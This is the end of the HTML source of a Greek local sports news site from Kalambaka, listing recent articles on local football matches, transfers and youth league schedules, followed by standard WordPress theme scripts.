            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b4%ce%ae%ce%bc%ce%b7%cf%84%cf%81%ce%b1-%cf%84%ce%bf-%cf%86%cf%89%cf%84%ce%bf%cf%81%ce%b5%cf%80%ce%bf%cf%81%cf%84%ce%ac%ce%b6-%cf%84%ce%bf%cf%85-%ce%b1/" rel="bookmark" title="Μετέωρα-Δήμητρα: το φωτορεπορτάζ του αγώνα">Μετέωρα-Δήμητρα: το φωτορεπορτάζ του αγώνα</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T23:59:08+00:00" >24/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bd%ce%ad%ce%b1-%ce%bc%ce%b5%cf%84%ce%b1%ce%b3%cf%81%ce%b1%cf%86%ce%ae-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1/" rel="bookmark" class="td-image-wrap" title="Νέα μεταγραφή για τα Μετέωρα"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1000013836-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1000013836-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1000013836-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Νέα μεταγραφή για τα Μετέωρα" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bd%ce%ad%ce%b1-%ce%bc%ce%b5%cf%84%ce%b1%ce%b3%cf%81%ce%b1%cf%86%ce%ae-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1/" rel="bookmark" title="Νέα μεταγραφή για τα Μετέωρα">Νέα μεταγραφή για τα Μετέωρα</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T20:23:13+00:00" >24/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%84%ce%bf-%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9-%ce%b7%cf%84%cf%84%ce%ae%ce%b8%ce%b7%ce%ba%ce%b5-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%bb%cf%85%ce%b3%ce%b1%cf%81%ce%b9%ce%ac-5-1/" rel="bookmark" class="td-image-wrap" title="Το Καστράκι ηττήθηκε από την Λυγαριά 5-1 εκτός έδρας"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Ligaria-fil-25P1410554-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Ligaria-fil-25P1410554-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Ligaria-fil-25P1410554-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Το Καστράκι ηττήθηκε από την Λυγαριά 5-1 εκτός έδρας" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%84%ce%bf-%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9-%ce%b7%cf%84%cf%84%ce%ae%ce%b8%ce%b7%ce%ba%ce%b5-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%bb%cf%85%ce%b3%ce%b1%cf%81%ce%b9%ce%ac-5-1/" rel="bookmark" title="Το Καστράκι ηττήθηκε από την Λυγαριά 5-1 εκτός έδρας">Το Καστράκι ηττήθηκε από την Λυγαριά 5-1 εκτός έδρας</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T19:35:58+00:00" >24/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.sportskalampaka.gr/"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/sports_nw.png" alt="" title=""/></a></div><div class="footer-text-wrap">Το sportskalampaka.gr είναι αθλητική εφημερίδα της Καλαμπάκας με ενημέρωση γύρω από Τοπικά Αθλητικά και όχι μόνο θέματα<div class="footer-email-wrap">Επικοινωνία: <a href="mailto:info@sportskalampaka.gr">info@sportskalampaka.gr</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; copyright by G.P.            </div>

                        </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sports\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">ΠΕΡΙΣΣΟΤΕΡΑ ΘΕΜΑΤΑ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%80%cf%81%cf%89%cf%84%ce%ac%ce%b8%ce%bb%ce%b7%ce%bc%ce%b1-%ce%ba14-%cf%84%ce%bf-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%cf%84%ce%b7%cf%82-4%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd/" rel="bookmark" class="td-image-wrap" title="Πρωτάθλημα Κ14: το πρόγραμμα της 4ης αγωνιστικής"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/03/K14-Meteora-OikoymeniosP1050225-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/03/K14-Meteora-OikoymeniosP1050225-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2020/03/K14-Meteora-OikoymeniosP1050225-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Πρωτάθλημα Κ14: το πρόγραμμα της 4ης αγωνιστικής" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%80%cf%81%cf%89%cf%84%ce%ac%ce%b8%ce%bb%ce%b7%ce%bc%ce%b1-%ce%ba14-%cf%84%ce%bf-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%cf%84%ce%b7%cf%82-4%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd/" rel="bookmark" title="Πρωτάθλημα Κ14: το πρόγραμμα της 4ης αγωνιστικής">Πρωτάθλημα Κ14: το πρόγραμμα της 4ης αγωνιστικής</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-28T19:55:18+00:00" >28/11/2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b5%cf%80%cf%83%cf%84-%cf%84%ce%b7%ce%bd-%cf%80%ce%ad%ce%bc%cf%80%cf%84%ce%b7-17-%ce%b1%cf%85%ce%b3%ce%bf%cf%8d%cf%83%cf%84%ce%bf%cf%85-%ce%b7-%ce%b3-%cf%83-%ce%ba%ce%b1%ce%b9-%ce%bf%ce%b9-%ce%ba/" rel="bookmark" class="td-image-wrap" title="ΕΠΣΤ: την Πέμπτη 17 Αυγούστου η Γ.Σ. και οι κληρώσεις"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2023/08/Meteora-Saragia-telikosP1240819-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2023/08/Meteora-Saragia-telikosP1240819-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2023/08/Meteora-Saragia-telikosP1240819-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="ΕΠΣΤ: την Πέμπτη 17 Αυγούστου η Γ.Σ. και οι κληρώσεις" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b5%cf%80%cf%83%cf%84-%cf%84%ce%b7%ce%bd-%cf%80%ce%ad%ce%bc%cf%80%cf%84%ce%b7-17-%ce%b1%cf%85%ce%b3%ce%bf%cf%8d%cf%83%cf%84%ce%bf%cf%85-%ce%b7-%ce%b3-%cf%83-%ce%ba%ce%b1%ce%b9-%ce%bf%ce%b9-%ce%ba/" rel="bookmark" title="ΕΠΣΤ: την Πέμπτη 17 Αυγούστου η Γ.Σ. και οι κληρώσεις">ΕΠΣΤ: την Πέμπτη 17 Αυγούστου η Γ.Σ. και οι κληρώσεις</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-12T15:53:12+00:00" >12/08/2023</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 697ac0d5e0618
    -->

    <script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[57501]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=9.8
body_size: -143
content:
{"57501":38}